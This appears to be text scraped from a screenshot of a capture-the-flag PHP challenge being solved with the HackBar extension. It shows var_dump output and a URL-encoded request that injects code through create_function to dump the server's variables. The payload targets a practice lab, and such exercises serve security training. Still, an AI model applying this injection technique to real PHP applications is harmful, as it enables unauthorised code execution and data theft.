 "create_function" ["value"]=> array(2) { ["code"]=> string(1) "1" ["arg"]=> string(1) "1" } ["ffffffff11111114ggggg"]=> string(89) "Baka, do you think it's so easy to
get my flag? I hid the real flag in rea1fl4g.php 23333" }
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]&%70%61%73%73%77%64[]=123&%66%6c%61%67%5b%63%6f%64%65%5d=c
%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=%7d%76%61%72%5f%64%75%6d%70%28%67%65%74%5f%64
%65%66%69%6e%65%64%5f%76%61%72%73%28%29%29%3b%2f%2f
Post data Referer User Agent Cookies Clear All
file=1&debu=1&flag[code]=1&flag[arg]=1